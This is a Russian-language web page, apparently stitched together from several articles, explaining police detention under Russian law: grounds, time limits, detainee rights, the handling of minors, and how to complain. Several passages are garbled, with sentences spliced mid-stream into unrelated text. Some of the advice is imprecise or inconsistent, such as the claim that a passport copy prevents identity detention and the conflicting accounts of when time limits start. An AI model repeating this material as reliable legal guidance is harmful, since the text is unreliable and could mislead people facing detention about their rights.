              <li>задержанному вручается под расписку копия протокола об административном правонарушении (ч.6 ст. 28.2 КоАП РФ), а также по его просьбе копия протокола об административном задержании (ч.2 ст. 27.4 КоАП РФ);</li>
              <li>подозреваемый вправе получить копию постановления о возбуждении против него уголовного дела, либо копию протокола задержания, либо копию постановления о применении к нему меры пресечения (п. 1 ч. 4 ст.</li>
            </ul>
            <p>Пассажира и вещи доставили в комнату милиции, где предоставили возможность проспаться. А когда он пришел в себя и понял, что находится в милиции, то первым делом заявил о своем желании написать явку с повинной.</p>
            <p>Важно Оказалось, что два дня назад, он убил свою тещу, приживавшую в отдельной квартире, забрал все ценные вещи и хотел уехать к своему другу в одну из стран СНГ. Подобных примеров можно привести десятки, что естественно, не является оправданием для каких-либо противоправных действий со стороны сотрудников правоохранительных органов.Административное задержание и арест По делам об административных правонарушениях, помимо случаев установления личности, вас могут доставить в отделение полиции с целью пресечения самого административного правонарушения или же для составления протокола об административном правонарушении, если нет возможности составить его на месте.</p>
            <h4>На сколько имеют право задержать в полиции</h4>
            <p>Но! Во-первых, отвечать на вопросы все равно придется лично вам, а не вашему адвокату. Задержание для установления личности закон Любой диалог обречен на провал, если один из участников ведет его на повышенных тонах и с негативным посылом.</p>
            <p>Общаться необходимо спокойно и вежливо.</p>
            <p>Во-первых, это минимизирует риск возникновения конфликта, а во-вторых, вы произведете на представителя правопорядка впечатление человека адекватного и уравновешенного, спокойного и, скорее всего, невиновного, что предрасположит к быстрому и мирному урегулированию конфликта</p>
            <ul>
              <li>Правильно начните беседу. Чаще всего задержание полицией начинается с фраз «Пройдемте с нами…» или «Предъявите ваши документы..». Это – не правильно и не является основанием задержания. Сотрудник полиции обязан представиться, указать свое звание и показать удостоверение.</li>
            </ul>
            <h4>Законные основания для доставления и задержания</h4>
            <p>Внимание Задержанные лица, находящиеся при них вещи и документы, а также их транспортные средства подвергаются досмотру в порядке, установленном законодательством об административных правонарушениях, если иной порядок не установлен федеральным законом. 7.</p>
            <p>Задержанное лицо в кратчайший срок, но не позднее трех часов с момента задержания, если иное не установлено уголовно-процессуальным законодательством Российской Федерации, имеет право на один телефонный разговор в целях уведомления близких родственников или близких лиц о своем задержании и месте нахождения. Такое уведомление по просьбе задержанного лица может сделать сотрудник полиции. 8. О каждом случае задержания несовершеннолетнего полиция незамедлительно уведомляет его родителей или иных законных представителей. 9. О задержании военнослужащего полиция уведомляет командование воинской части, в которой он проходит военную службу. 10.</p>
            <h4>Как вести себя при задержании</h4>
            <p>Если вы не знаете их контактных данных, можете описать внешние признаки (это может быть полезным при установлении личности сотрудника полиции, нарушившего ваши права, в том числе это может быть использовано при проведении ряда следственных действий — к примеру, при предъявлении лиц для опознания). Также вы можете указать номера патрульных машин, которые вас доставляли с места задержания в отделение.</p>
            <p>В тексте жалобы потребуйте признать действия сотрудников полиции неправомерными и привлечь их к ответственности.</p>
            <p>Ваши личные данные должны быть указаны максимально подробно: фамилия, имя и отчество, адрес фактического проживания, контактные телефоны, паспортные данные, дата подачи заявления, личная подпись, иначе ваша жалоба не будет принята; — если вы подаете жалобу в органы УСБ, то в дежурной части вам должны выдать номерной талон-уведомление, свидетельствующий о принятии вашего заявления.</p>
            <h4>Инструкция идеального задержанного</h4>
            <p>Такие контакты с правоохранительными органами, в подавляющем большинстве случаев, не вызывают особого восторга, но и не влекут за собой никаких негативных последствий.</p>
            <p>Какой максимальный срок предусмотрен для задержания до выяснения обстоятельств? Лицо, в отношении которого ведется производство по делу об административном правонарушении, посягающем на установленный режим Государственной границы Российской Федерации и порядок пребывания на территории Российской Федерации, об административном правонарушении, совершенном во внутренних морских водах, в территориальном море, на континентальном шельфе, в исключительной экономической зоне Российской Федерации, или о нарушении таможенных правил, в случае необходимости для установления личности или для выяснения обстоятельств административного правонарушения может быть подвергнуто административному задержанию на срок не более 48 часов.</p>
            <h4>Задержание для выяснения личности</h4>
            <p>Административное задержание — предусмотренное законом принудительное кратковременное ограничение свободы лиц, совершивших административное правонарушение, противоречащее интересам государственной безопасности Срок задержания для установления личности 3 часа. Срок исчисляется с момента доставления лица в соответствующее учреждение. Личный досмотр регламентируется КоАП и заключается в тщательном обследовании вещей, обуви лица, а при необходимости и его тела.</p>
            <h4>Что делать при задержании</h4>
            <p>Следователю, помимо признания обвиняемого, требуются еще и другие вещественные доказательства, которые можно было бы предъявить в суде и сообщить о которых часто может лишь сам обвиняемый.</p>
            <p>А значит, есть необходимость в установлении психологического контакта и доверительных отношений.</p>
            <p>Понятно, что это упрощенная схема принципов работы указанных подразделений правоохранительных органов и на практике они могут заменять и дополнять друг друга, но в основном работают в обозначенных рамках.</p>
            <p>Если с вас доставили к оперативным работникам, надо быть готовым к бесцеремонному и даже грубому обращению, без скидок на возраст и пол. Уголовный розыск церемониться не любит и сентиментальностью не страдает. Единственно правильная линия поведения в этом случае, отказаться от любых разговоров в таком тоне и попытаться уйти.</p>
            <p>Важно вести себя вежливо и спокойно, чтобы с одной стороны, не дать повода обвинить вас в неподчинении сотруднику милиции (а это серьезное правонарушение!), а с другой — дать понять, что бояться вам нечего и свои права вы знаете.</p>
            <p>Оскорбление сотрудника милиции или сопротивление ему подпадает под действие Уголовного кодекса РФ.</p>
            <p>Постарайтесь записать или запомнить все, что вам удалось узнать, в том числе — фамилию, имя, отчество, звание сотрудника милиции и номер его удостоверения, жетон, номер отделения, номер машины, время и т.п. Это обязательно пригодится, если вдруг придется что-то доказывать и жаловаться.</p>
            <p>Имейте в виду, что вы не обязаны носить с собой паспорт или другой документ, удостоверяющий личность, но в случае его отсутствия, сотрудник милиции вправе задержать вас для установления вашей личности в административном порядке не более чем на 3 часа.</p>
            <ul>
              <li>Если задержали на 48 часов</li>
              <li>В каких случаях происходит задержание на 3 часа?</li>
            </ul>
            <p>Правоохранительным органам предоставлено множество полномочий по охране правопорядка и безопасности граждан.</p>
            <p>Среди законных требований сотрудников полиции указано и право проверки личности граждан. В этом случае, при отсутствии удостоверяющих документов возникает законное право задержать человека до выяснения личности.</p>
            <p>В представленном материале можно узнать, на какое время полиция имеет право задерживать, и что делать, если задержали на 48 часов с нарушением действующего законодательства.</p>
            <table>
              <tbody>
                <tr>
                  <td>
                    <ul>
                      <li>Все случаи уникальны и индивидуальны.</li>
                      <li>Понимание основ закона полезно, но не гарантирует достижения результата.</li>
                      <li>Возможность положительного исхода зависит от множества факторов.</li>
                    </ul>
                  </td>
                </tr>
              </tbody>
            </table>
            <h4>Если задержали на 48 часов</h4>
            <p>На какое время сотрудники полиции имеют право задерживать граждан? Ответ на этот вопрос зависит от оснований задержания. Должностные лица правоохранительных органов вправе осуществлять два самостоятельных вида временного ограничения свободы:</p>
            <ul>
              <li>задержание гражданина, подозреваемого в совершении уголовного преступления;</li>
              <li>административное задержание лица при отсутствии признаков совершенного преступления.</li>
            </ul>
            <p>При указанных основаниях будет различаться и предельный срок задержания.</p>
            <p>На сколько имеют право задержать в полиции, если лицо подозревается в совершении преступления? Этот срок зафиксирован в УПК РФ и не может превышать 48 часов с момента фактического задержания человека. Законные основания для уголовного задержания также предусмотрены в УПК РФ:</p>
            <ul>
              <li>если субъект застигнут при совершении преступления, либо сразу после него;</li>
              <li>если очевидцы или потерпевший прямо укажут на гражданина, как на лицо, совершившее преступное деяние;</li>
              <li>если на теле, одежде или вещах гражданина будут достоверно установлены следы преступления (например, следы крови на руках или на одежде).</li>
            </ul>
            <p>Уголовное задержание оформляется путем составления протокола и доставления в отделении полиции. На протяжении последующих 48 часов лицо будет на законном основании удерживаться в полиции, после чего возможны следующие варианты развития событий:</p>
            <ul>
              <li>для дальнейшего расследования уголовного дела суд выносит постановление об избрании меры пресечения в виде заключения под стражу, домашнего ареста и т.д.;</li>
              <li>продление срока задержания по исключительным основаниям;</li>
              <li>освобождение задержанного гражданина, если в течение 48 часов суд не определил меру пресечения.</li>
            </ul>
            <p>При освобождении будет выдана справка о задержании, которая может являться оправдательным документом на работе.</p>
            <h4>В каких случаях происходит задержание на 3 часа?</h4>
            <p>В ином порядке осуществляется административное задержание. Каждый гражданин обязан предъявить документы, удостоверяющие личность, по законному требованию сотрудника правоохранительных органов, действующего при исполнении профессиональных обязанностей. К числу таких документов относятся:</p>
            <ul>
              <li>общегражданский паспорт гражданина РФ;</li>
              <li>временное удостоверение личности, если паспорт сдан на замену;</li>
              <li>свидетельство о рождении для граждан, не достигших возраста 14 лет;</li>
              <li>паспорт иностранного гражданина, имеющего законное разрешение на пребывание в России (например, виза);</li>
              <li>документ, предоставляющий право на пребывание в стране лицу без гражданства;</li>
              <li>военный билет для граждан, проходящих действительную военную службу.</li>
            </ul>
            <p>Иные справки и бланки не будут рассматриваться в качестве надлежащего документа, удостоверяющего личность.</p>
            <p>Обратите внимание! Если сотрудником полиции предъявлено законное требование о предъявлении документов, удостоверяющих личность, гражданин обязан его выполнить. Если указанные документы отсутствуют при гражданине, либо он отказывается их предъявлять, возникает законное основание для административного задержания.</p>
            <p>Временное ограничение свободы в рамках КоАП РФ не может превышать трех часов. Как правило, этого времени достаточно для подтверждения личности гражданина.</p>
            <p>Для проверки достаточно назвать свои личные данные, а также адрес постоянной или временной регистрации.</p>
            <p>Сотрудники полиции выполнят проверку с использованием информационных баз данных и, при отсутствии претензий, гражданин будет освобожден.</p>
            <p>В каких случаях административное задержание на 3 часа может быть продлено? В статье 27.5 КоАП РФ предусмотрены специальные случаи, когда административное задержание может быть продлено до 48 часов, например, задержание лица, подлежащего принудительному выдворению за пределы РФ, а также ряд иных оснований.</p>
            <p>Если у вас возникли проблемы с неправомерным задержанием, рекомендуем обратиться за помощью к нашим специалистам. Заполните форму обратной связи на сайте или проконсультируйтесь у наших юристов — мы подготовим подробный правовой анализ вашей ситуации и предложим наиболее оптимальные варианты действий.</p>
            <h3>Задержание полицией: основания, порядок процедуры, сроки и особенности</h3>
            <p>Задержание гражданина полицией – случай нередкий.</p>
            <p>Согласно российскому законодательству, сотрудник правоохранительных органов имеет право удерживать любого человека в случае, когда на это имеются определенные основания.</p>
            <p>Но зачастую сами задержанные лица не считают, что они нарушили какой-либо закон, и пытаются доказать, что их задержали незаконно.</p>
            <p>Давайте разберемся, как, когда и при каких обстоятельствах полицейский имеет право задержать гражданина, а когда это является превышением его полномочий.</p>
            <h4>Задержание полицией: суть и трактовка понятия</h4>
            <p>Задержание – это мероприятие, проводимое служащими правоохранительных органов, в результате которого гражданин лишается возможности свободно перемещаться, а полицейский получает возможность принудительно доставить его в органы власти.</p>
            <p>Так кто же имеет право задерживать гражданина? Проводить задержание может любой уполномоченный сотрудник полиции, в данном случае он обязан доставить задержанного в правоохранительные органы в кратчайшее время.</p>
            <p>Кроме того, задерживать гражданина имеют право представители автоинспекции и охранного подразделения, судебные приставы, сотрудники организаций наркоконтроля и пограничных служб.</p>
            <h4>На каком основании может задержать полиция</h4>
            <p>Оснований для задержания гражданина более чем достаточно, в результате даже одного из них полицейский может задержать человека и доставить его в отдел полиции для дальнейшего разбирательства.</p>
            <p>Все они закреплены в пункте 2 статьи 14 Федерального закона «О полиции».</p>
            <p>Вот некоторые из них:</p>
            <ul>
              <li>подозрение в участии в преступлении;</li>
              <li>постановление суда о том, что гражданин должен быть заключен под стражу;</li>
              <li>необходимость оформления протокола об административном правонарушении;</li>
              <li>уклонение от наказания в виде ареста;</li>
              <li>розыск лица;</li>
              <li>ведение административного производства;</li>
              <li>уклонение от исполнения назначенных судом медицинских либо воспитательных принудительных мер;</li>
              <li>нарушение комендантского часа;</li>
              <li>незаконное пребывание на охраняемых объектах;</li>
              <li>попытка самоубийства;</li>
              <li>наличие выраженных расстройств психического характера, представляющих опасность для окружающих;</li>
              <li>необходимость депортации лица в государство, гражданином которого оно является.</li>
            </ul>
            <p>При отсутствии какого-либо из этих оснований для задержания полицией это действие будет расцениваться как незаконное.</p>
            <h4>Процедура задержания</h4>
            <p>Процедура задержания гражданина сотрудником полиции имеет определенный порядок, следование которому обеспечивает законность этого мероприятия.</p>
            <p>Он включает в себя конкретные действия:</p>
            <ul>
              <li>обозначить свою должность, звание, фамилию, объяснить, с какой целью обращается к гражданину, показать удостоверение по требованию, предъявить его в развернутом виде и дать время на ознакомление (сотрудник полиции не должен передавать его в руки);</li>
              <li>объяснить мотивы задержания, разъяснить права, в том числе на отказ от объяснений, помощь юриста, уведомление родных, а также на переводчика, если он необходим;</li>
              <li>составить протокол задержания;</li>
              <li>предоставить пятиминутный телефонный звонок родственникам, работодателю, по месту учебы или адвокату не позднее 3 часов с момента задержания.</li>
            </ul>
            <h4>Как себя вести при задержании</h4>
            <p>Очень важно, особенно если задержание произошло без повода, знать свои права:</p>
            <ol>
              <li>Быть поставленным в известность о причине задержания.</li>
              <li>На сообщение о своих правах и обязанностях.</li>
              <li>На использование медпомощи в случае ее необходимости.</li>
              <li>Рассмотреть протокол, потребовать его копию, отказаться от его подписания и предоставления показаний и даже имеете право внести свои коррективы в протокол.</li>
              <li>На оспаривание противоправного поведения сотрудников, принимавших участие в данном задержании.</li>
              <li>На оповещение ближайших родственников о текущем положении дел, а также руководителей в сфере основной деятельности и личного адвоката.</li>
              <li>На любые условия, указанные в законе, в том числе о сроках задержания, а также на отсутствие жестокого обращения.</li>
            </ol>
            <p>Чтобы ситуация не осложнилась еще больше, при задержании и доставке в участок необходимо установить связь со своими родными, описать им свое положение и местонахождение. Лучшим вариантом будет, если они имеют понятие, к кому и куда обращаться в этом случае (адвокат, юрист и т.д.)</p>
            <p>Важно! В качестве «профилактики» стоит иметь при себе всегда хоть какие-то документы. И если оригинал паспорта могут отнять, то его копия позволит избежать задержания по установке личности.</p>
            <p>По прибытии в пункт доставки задержанного гражданина будет создан протокол.</p>
            <p>С ним необходимо внимательно ознакомиться, сравнить данные с действительным положением дел.</p>
            <p>Эта бумага будет в любом случае заверена понятыми, а присутствие подписи задержанного не признает его вины.</p>
            <p>Стоит лишь дописать об отказе от показаний до переговоров с личным адвокатом и просьбу о рассмотрении данного дела по месту жительства.</p>
            <p>Ксерокопию протокола должны предоставить задержанному, иначе стоит добавить в приписку к протоколу и данный факт.</p>
            <h4>Задержание несовершеннолетнего</h4>
            <p>Несовершеннолетние граждане также могут быть задержаны полицией при наличии оснований для этого.</p>
            <p>Ребенок может быть задержан за следующие действия:</p>
            <ul>
              <li>попрошайничество;</li>
              <li>употребление алкоголя либо наркотических веществ;</li>
              <li>общественно опасное поведение, которое может причинить вред окружающим или ему самому;</li>
              <li>беспризорность и безнадзорность;</li>
              <li>нарушение закона.</li>
            </ul>
            <p>При задержании несовершеннолетнего человека сотрудник полиции обязан немедленно уведомить его родителей, опекунов или других законных представителей об этом, сообщить, в какое отделение будет доставлен задержанный.</p>
            <p>Несовершеннолетнего могут задержать до выяснения личности, если он был остановлен полицией на улице, а документов у него не оказалось.</p>
            <p>Также ребенок может быть задержан в случае, когда он находится в общественных местах после 23.</p>
            <p>00 без сопровождения взрослых, при этих условиях он считается беспризорным и может быть доставлен в отделение.</p>
            <p>Внимание! Обыскивать несовершеннолетнего гражданина служащий органов не имеет права, можно провести и оформить досмотр только в том случае, если задержанный дал на это свое согласие. Обязательно оформляется протокол, в котором указывается все, что было показано на досмотре. Незамедлительному изъятию подлежат только орудия совершения преступных действий.</p>
            <p>Для подростков особенно важно знать, что делать, если их задержала полиция.</p>
            <p>Во время задержания необходимо вести себя корректно:</p>
            <ul>
              <li>не паниковать;</li>
              <li>не пререкаться с полицейским;</li>
              <li>если не было предъявлено удостоверение, стоит вежливо попросить об этом;</li>
              <li>спросить причину, по которой сотрудник к вам обратился;</li>
              <li>если необходимо ехать в отделение, нужно спокойно проследовать туда с полицейским;</li>
              <li>не предпринимать попыток к бегству или сопротивлению;</li>
              <li>сообщить контактные данные родителей и дожидаться их приезда.</li>
            </ul>
            <p>Важно! Необходимо внимательно читать то, что дают для подписания, в том числе протоколы досмотра.</p>
            <p>Несовершеннолетний также имеет право на адвоката, о чем ему обязательно должно быть сообщено во время задержания.</p>
            <h4>На какой срок гражданин может быть задержан</h4>
            <p>Статья 27.5 КоАП РФ гласит, что гражданин может быть задержан, в зависимости от причины этого задержания, на следующие сроки:</p>
            <ol>
              <li>3 часа. Если задержанный был в состоянии алкогольного опьянения или под воздействием наркотических веществ, он может быть задержан не более чем на 3 часа с момента его доставки в отделение полиции или вытрезвитель.</li>
              <li>48 часов. Если задержанный нарушил пограничный режим, условия нахождения на территории Российской Федерации, любые территориальные или морские границы, а также в случае потребности в выяснении обстоятельств происшествия или установления личности, если задержанный является фигурантом дела об административном правонарушении, срок задержания ограничивается двумя сутками.</li>
            </ol>
            <p>При подозрении в совершении преступления гражданин, согласно УПК РФ, может быть задержан на следующее время:</p>
            <ol>
              <li>48 часов со времени непосредственного ограничения возможности передвижения (до вынесения решения суда).</li>
              <li>72 часа после вынесения решения суда о продлении срока с датой и временем, до которого ограничение свободы продляется.</li>
            </ol>
            <p>Спустя 5 суток с момента задержания и определения задержанного в места ограничения свободы гражданина должны отпустить в том случае, когда подозрение не нашло доказательного подтверждения, либо заключить под стражу в связи с избранием судом этой меры пресечения или другого способа ограничения выбора и свободы.</p>
            <p>Возможно ли сократить сроки задержания? Да, если вы уже вызвали адвоката и ведете себя достойно — не пререкаясь, не оскорбляя полицейских и, будучи абсолютно уверенным в своей невиновности, спокойно рассказываете о своем алиби.</p>
            <p>Задержание полицией является не самой приятной процедурой для любого человека, даже если оно происходит в связи с обыденными ситуациями (например, необходимость установления личности), однако важно понимать, что и гражданин, и сотрудник полиции должны действовать в рамках закона.</p>
            <p>Не стоит сопротивляться, перечить и пытаться скрыться от сотрудников полиции, этим можно лишь усугубить ситуацию. Если вы ни в чем не виноваты и произошло недоразумение, просто посодействуйте расследованию полицейских, это значительно сократит срок вашего пребывания в отделении.</p>
            <h3>На сколько могут задержать в полиции?</h3>
            <p>Сотрудники МВД вправе задерживать граждан для того, чтобы предотвращать еще не совершенные преступления и расследовать уже произошедшие.</p>
            <p>Основания для временного ограничения свободы могут быть разными — от необходимости подтвердить личность при отсутствии документов до подозрения в нарушении закона.</p>
            <p>Далее расскажем, сколько времени могут держать в полиции.</p>
            <h4>Причины задержания</h4>
            <p>На сколько можно задержать человека в полиции, зависит от причин, по которым его доставили в отделение. Задержанному должны перечислить их и назвать срок временного ограничения свободы.</p>
            <p>Основания для задержания гражданина сотрудниками полиции:</p>
            <ul>
              <li>отсутствие документов;</li>
              <li>подозрение в совершении преступления или соучастии в нем;</li>
              <li>наличие решения суда о заключении под стражу;</li>
              <li>уклонение от исполнения наказания;</li>
              <li>проникновение на охраняемую территорию;</li>
              <li>попытка совершения самоубийства;</li>
              <li>розыск;</li>
              <li>побег из-под стражи.</li>
            </ul>
            <p>Полный список причин содержится в ст. 14 Федерального закона «О полиции».</p>
            <p>Подробнее остановимся на основаниях для задержания гражданина сотрудниками полиции, если он подозревается в преступлении. Временно лишить гражданина свободы в этом случае могут, если:</p>
            <ul>
              <li>его обнаружили на месте преступления;</li>
              <li>гражданина опознала жертва или свидетели;</li>
              <li>у него нашли улики со следами крови.</li>
            </ul>
            <p>Задержать могут только по подозрению в тех нарушениях, за которые может быть назначено лишение свободы. В остальных случаях ограничивать свободу запрещено.</p>
            <h4>Порядок задержания</h4>
            <p>Полицейский обязан представиться, назвав должность и ФИО, предъявить удостоверение, указать причины и время задержания в полиции.</p>
            <p>Задержанному должны позволить позвонить близким, уведомить начальство, а также связаться с адвокатом.</p>
            <p>Сотрудник МВД составляет протокол о задержании, копию которого передает гражданину.</p>
            <p>Юристы не рекомендуют подписывать никакие бумаги без своего адвоката.</p>
            <p>Если задержан несовершеннолетний, полицейские обязаны сообщить об этом его родителям или опекунам.</p>
            <p>Доставленных в отдел полиции граждан содержат в специально отведенных для этого помещениях. Они должны отвечать санитарным нормам. Задержанные находятся взаперти.</p>
            <p>Перед тем как поместить гражданина в специально отведенное помещение, его вещи досматривают. Информацию о результатах обыска вносят в протокол.</p>
            <p>Задержанных кормят, а в ночное время обеспечивают местом для отдыха.</p>
            <p>Обратите внимание, что в отделе полиции раздельно содержат:</p>
            <ul>
              <li>лиц до 18 лет и совершеннолетних;</li>
              <li>страдающих инфекционными заболеваниями.</li>
            </ul>
            <p>Запрещено размещать в специальных помещениях:</p>
            <ul>
              <li>тяжелобольных людей;</li>
              <li>лиц с диабетом средней или тяжелой степени;</li>
              <li>беременных;</li>
              <li>граждан с детьми.</li>
            </ul>
            <h4>Задержание на 48 часов</h4>
            <p>Рассмотрим, за что могут задержать на 48 часов. Это возможно, если у правоохранителей есть основания полагать, что гражданин причастен к нарушению закона. За двое суток сотрудники МВД должны подтвердить это фактами или отпустить задержанного.</p>
            <p>Важно знать, на сколько могут задержать в полиции для выяснения обстоятельств в следующих случаях:</p>
            <ul>
              <li>гражданин совершил правонарушение во внутренних водах, особой экономической зоне;</li>
              <li>гражданин нарушил таможенные правила;</li>
              <li>лицо незаконно пересекло границу РФ.</li>
            </ul>
            <p>Максимальный срок для этих ситуаций — 48 часов. Таким же будет предельное время задержания в полиции, если задержано лицо, подозреваемое в административном правонарушении, за которое может быть назначен арест или выдворение из страны.</p>
            <p>Важно знать не только на сколько могут задержать в полиции, но и с какого момента исчисляется этот период. К примеру, если речь идет о пьяном гражданине, то срок начинается с момента его вытрезвления.</p>
            <p>По истечении 48 часов события могут развиваться по одному из следующих сценариев:</p>
            <ul>
              <li>суд выносит постановление об избрании меры пресечения;</li>
              <li>время задержания продлевают по исключительным основаниям;</li>
              <li>гражданина освобождают.</li>
            </ul>
            <p>Освобожденному лицу выдают справку, подтверждающую, что в течение двух суток он находился в полиции. Она может пригодиться на работе.</p>
            <h4>В каких случаях задерживают на 3 часа?</h4>
            <p>Рассмотрим, в каких случаях возможно задержание на 3 часа. Основная причина — выяснение личности. Это значит, что гражданин вызвал подозрения у полицейских, но документов у него при себе не оказалось. В таком случае правоохранители могут доставить его в отдел.</p>
            <p>Если за это время выяснится, что гражданин значится в розыске, проходит подозреваемым в преступлении и т.д., время задержания в полиции увеличится. Кроме того, на три часа могут задержать лицо, которое находилось в пьяном виде в общественном месте.</p>
            <p>Спустя три часа задержанного должны отпустить, если:</p>
            <ul>
              <li>подозрения не подтвердились;</li>
              <li>нет оснований для заключения под стражу;</li>
              <li>при задержании были нарушены требования закона.</li>
            </ul>
            <p>Помните, что при превышении времени задержания в полиции без оснований вы вправе требовать немедленного освобождения.</p>
            <h4>На сколько могут задержать в полиции без предъявления обвинения?</h4>
            <p>Если гражданин подозревается в преступлении, время задержания может быть продлено до 72 часов. Это возможно на основании судебного решения. Максимальное время задержания в полиции — 120 часов (5 суток).</p>
            <p>После этого задержанного должны отпустить в связи с тем, что подозрения не подтвердились, или избрать в отношении него какую-либо меру пресечения.</p>
            <p>Суд может назначить домашний арест, отпустить человека под подписку о невыезде и т.д.</p>
            <p>Мы ответили на вопрос, сколько могут держать в полиции без предъявления обвинения. Далее рассмотрим, как вести себя при задержании.</p>
            <h4>Права задержанного</h4>
            <p>Чтобы защитить свои интересы, необходимо знать, на сколько имеют право задерживать сотрудники полиции. Также важно понимать, на что имеет право задержанный.</p>
            <p>Даже если причины задержания кажутся вам недостаточными, вы не согласны с действиями полицейских, не спорьте с ними, тем более не оказывайте сопротивление и не применяйте силу. Оскорбления — тоже не лучший выход. За все это можно получить строгое наказание.</p>
            <p>Спокойно попросите сотрудника представиться, убедитесь, что он находится при исполнении. Узнайте о причине задержания, о том, на сколько вас собираются задержать в полиции.</p>
            <p>Задержанный имеет право на:</p>
            <ul>
              <li>получение копии протокола;</li>
              <li>отказ от дачи показаний;</li>
              <li>звонки адвокату и встречи с защитником;</li>
              <li>предоставление доказательств своей невиновности;</li>
              <li>подачу жалоб.</li>
            </ul>
            <p>Чтобы избежать нарушения ваших интересов, рекомендуем обратиться к квалифицированному юристу. Помните, что за незаконное задержание сотрудники полиции могут понести ответственность.</p>
            <p>Полицейские — блюстители правопорядка и безопасности граждан, поэтому их полномочия весьма обширны.</p>
            <p>Они вправе задерживать людей, чтобы предотвратить преступление или расследовать уже совершенное.</p>
            <p>Причины временного ограничения свободы разнообразны: от подтверждения личности гражданина до подозрения в правонарушении. Но сколько могут держать в отделении полиции?</p>
            <h4>Основания задержания</h4>
            <p>Время задержания зависит от причин, по которым человека доставили в отделение полиции. Сотрудники МВД обязаны их назвать и указать, на какой срок ограничивают свободу.</p>
            <p>По каким основаниям сотрудники полиции могут задержать гражданина:</p>
            <ul>
              <li>отсутствие удостоверения личности;</li>
              <li>подозрение в совершении или соучастии в преступлении;</li>
              <li>наличие решения суда о заключении под стражу;</li>
              <li>уклонение от исполнения наказания;</li>
              <li>розыск или побег из-под стражи.</li>
            </ul>
            <p>Это наиболее распространенные причины задержания. Полный список оснований содержится в ст. 14 Федерального закона «О полиции».</p>
            <p>На всякий случай носите с собой паспорт. Не сможете подтвердить личность — задержат.</p>
            <p>Особое внимание хотелось бы заострить на причинах задержания человека, подозреваемого в совершении преступления. Его свободу могут временно ограничить, если:</p>
            <ul>
              <li>поймали с поличным на месте преступления;</li>
              <li>опознала жертва или очевидцы события;</li>
              <li>при нем нашли улики со следами крови.</li>
            </ul>
            <p>Отметим один нюанс.&nbsp;Сотрудники полиции вправе задерживать только по подозрению в преступлениях, за которые грозит лишение свободы. В остальных случаях ограничивать свободу запрещено.</p>
            <h4>С какого момента исчисляется время задержания?</h4>
            <p>Любой, даже законопослушный гражданин может быть задержан. Такие случаи не редкость. Поэтому важно знать с какого момента исчисляется срок задержания.</p>
            <p>Конституции РФ (ст. 22) и УПК РФ (ст. 10) гласят, что до решения суда никто не может быть подвергнут задержанию на срок более 48 часов с момента фактического задержания. Время указывается в протоколе, от него и нужно отсчитывать 48 часов. Даже минутное превышение этого срока — незаконно.</p>
            <p>Время задержания отсчитывается с момента фактического ограничения свободы.</p>
            <p></p>&nbsp;&nbsp;Close Window
            <h4>Loading, Please Wait!</h4>This may take a second or two.
            <p></p>
            <h2>ЗАДЕРЖАНИЕ (статья 14)</h2>
            <p>До судебного решения лицо не может быть подвергнуто задержанию на срок более 48 часов.</p>
            <p>ПОЛИЦИЯ ИМЕЕТ ПРАВО ЗАДЕРЖИВАТЬ (статья 14, часть 2):</p>
            <p>- лиц, подозреваемых в совершении преступления, а также лиц, в отношении которых избрана мера пресечения в виде заключения под стражу;</p>
            <p>- лиц, совершивших побег из-под стражи или из психиатрического лечебного учреждения, а также скрывающихся от назначенной судом недобровольной госпитализации в такое учреждение;</p>
            <p>- лиц, уклоняющихся от отбывания уголовного или административного наказания;</p>
            <p>- лиц, уклоняющихся от исполнения назначенных судом принудительных мер медицинского характера или воспитательного воздействия, а также уклоняющихся от следования в специализированные лечебные учреждения для исполнения принудительных мер медицинского характера, назначенных судом;</p>
            <p>- лиц, находящихся в розыске;</p>
            <p>- лиц, в отношении которых ведется производство по делам об административных правонарушениях;</p>
            <p>- военнослужащих и граждан Российской Федерации, призванных на военные сборы, подозреваемых в совершении преступления;</p>
            <p>- лиц, допустивших нарушение правил комендантского часа;</p>
            <p>- лиц, незаконно проникших либо пытавшихся проникнуть на охраняемые объекты;</p>
            <p>- лиц, предпринявших попытку самоубийства либо имеющих признаки выраженного психического расстройства и создающих своими действиями опасность для себя и окружающих;</p>
            <p>- лиц, в отношении которых поступило требование о выдаче, до передачи их иностранному государству.</p>
            <p>ПРИ ЗАДЕРЖАНИИ СОТРУДНИК ПОЛИЦИИ ОБЯЗАН (статья 14, часть 3):</p>
            <p>- сначала назвать свои должность, звание, фамилию, предъявить по требованию гражданина служебное удостоверение, после чего сообщить причину и цель обращения;</p>
            <p>- затемразъяснить задержанному причину и основания применения таких мер, а также возникающие в связи с этим права и обязанности гражданина;</p>
            <p>- после этогоразъяснить его права:</p>
            <p>на юридическую помощь;</p>
            <p>на услуги переводчика;</p>
            <p>на уведомление близких родственников или близких лиц о факте его задержания;</p>
            <p>на право на отказ от дачи объяснения.</p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
            <h5>Page 2</h5>
            <p>(статья 14, часть 4)</p>
            <p>Срок задержанияисчисляется с момента фактического ограничения свободы передвижения лица.</p>
            <p>При задержании сотрудник полиции подвергает досмотрузадержанное лицо и находящиеся при нем вещи и документы, а также его транспортные средства.</p>
            <p>О задержании составляется протокол, в котором указываются</p>
            <p>дата, время и место его составления</p>
            <p>должность, фамилия и инициалы сотрудника полиции, составившего протокол</p>
            <p>сведения о задержанном лице</p>
            <p>дата, время, место, основания и мотивы задержания</p>
            <p>факт уведомления близких родственников или близких лиц задержанного лица.</p>
            <p>Протокол о задержании подписывается составившим его сотрудником полиции и задержанным лицом.</p>
            <p>НА ЧТО ИМЕЕТ ПРАВО ЗАДЕРЖАННОЕ ЛИЦО:</p>
            <p>- пользоваться услугами адвоката и переводчика с момента задержания (статья 14, часть 5);</p>
            <p>- на один телефонный разговорв целях уведомления близких родственников или близких лиц о своем задержании и месте нахождения – в срок не позднее трех часов с момента задержания.</p>
            <p>Такой звонок по просьбе задержанного лица может сделать сотрудник полиции (статья 14, часть 7);</p>
            <p>В случае за держания несовершеннолетнегополиция незамедлительноуведомляет его родителей или иных законных представителей (статья 14, часть 8).</p>
            <p>В случае задержания военнослужащегополиция уведомляет командование воинской части (статья 14, часть 9).</p>
            <p>О задержании иностранного гражданинаполиция уведомляет посольство (консульство) соответствующего государства (статья 14, часть 10).</p>
            <p>Право на телефонный разговор не предоставляетсяи уведомление не осуществляется в случаях, если задержанными лицами являются лица, осуществившие побег из-под стражи или находящиеся в розыске, лица уклоняющиеся от отбывания уголовного наказания или административного ареста, а также от принудительных мер медицинского или воспитательного воздействия либо совершившие побег из психиатрического лечебного учреждения (статья 14, часть 11).</p>
            <p></p>
            <p>Не нашли то, что искали? Воспользуйтесь поиском:</p>
